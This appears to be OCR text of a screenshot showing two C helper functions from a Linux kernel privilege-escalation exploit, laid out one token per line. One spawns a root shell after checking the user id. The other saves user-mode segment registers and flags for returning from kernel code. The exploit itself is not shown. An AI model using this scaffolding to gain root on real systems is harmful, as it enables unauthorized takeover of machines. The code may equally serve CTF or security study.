
void
shell
()
{

if
 (getuid()){

        error(
"Failed to get root"
);

exit
(
0
);

    }

    info(
"Get root!"
,
0
);

    execl(
"/bin/sh"
,
"sh"
,
NULL
);

}

void
save_status
()
{

    __asm__(

".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;"
    );

    info(
"status saved!"
,
0
);

}
